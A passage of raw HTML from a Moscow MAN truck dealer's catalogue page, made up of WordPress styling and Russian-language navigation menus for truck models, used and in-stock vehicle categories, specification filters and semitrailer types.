!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6968"><a href="/catalog/f/special-machinery/" aria-current="page">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
